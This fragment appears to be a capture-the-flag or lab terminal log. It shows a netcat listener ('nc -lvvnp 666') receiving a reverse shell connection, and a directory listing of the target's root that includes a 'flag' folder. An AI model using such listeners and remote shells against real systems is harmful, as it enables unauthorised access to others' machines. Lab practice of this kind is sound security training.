 C:\Users\Asus>nc -lvvnp 666
listening on [any] 666 ...
connect to [192.168.175.196] from (UNKNOWN) [192.168.175.196] 9918
ls /
bin
dev
etc
flag
home
lib
lib64
media
mnt
proc
root
run
sbin
srv
sys
tmp
tomcat
usr
var